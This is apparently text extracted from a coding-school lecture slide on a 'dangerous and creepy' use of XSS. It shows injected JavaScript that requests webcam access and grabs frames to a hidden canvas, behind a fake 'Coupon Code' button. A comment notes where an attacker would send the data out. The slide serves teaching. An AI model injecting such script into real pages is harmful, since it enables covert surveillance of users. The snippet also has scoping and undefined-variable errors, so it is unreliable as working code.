 Dangerous(and creepy)
use of XSS
<script>
var runHack = function() {
var video = document.createElement('video');
var hiddenCanvas = document.createElement('canvas');
var hiddenContext = hiddenCanvas.getContext('2d');
video.autoplay = 'true';
hiddenContext.drawImage(video, 0,0, vWidth, vHeight);
var img = hiddenContext.getImageData( 0, 0,vWidth, vHeight);
//an attacker would send the data back to them here instead of console.log-ing
console.log("This is the video data: ", img)
}
var handleVideo = function(stream) {
video.src =  window.URL.createObjectURL(stream);
}
var nav = navigator.getUserMedia = navigator.getUserMedia
if (navigator.getUserMedia) {
navigator.getUserMedia({video: true}, handleVideo, function(err) {
if(err) throw new Error();
});
}
</script>
<button onclick="runHack()">Click Here for Coupon Code</button>
FULLSTACK
ACADEMY of CODE